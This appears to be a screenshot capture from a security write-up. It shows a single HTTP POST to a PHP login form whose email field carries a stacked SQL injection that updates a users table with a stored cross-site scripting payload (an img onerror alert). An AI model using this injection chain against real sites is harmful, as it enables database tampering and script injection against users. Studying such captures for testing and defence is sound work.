 Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 18.158.46.251:32072
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://18.158.46.251:32072
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.183 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://18.158.46.251:32072/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=tng3tovpjlaggg28ui8ncpjapl
14 Connection: close
15
16 l_email=
attacker%40hack.com'%3b+UPDATE+users+SET+image%3d'aaa"><img+src%3dx+onerror%3dalert(
/'Hacked/')><div+id%3d".jpg'+--+&l_password=Aa123456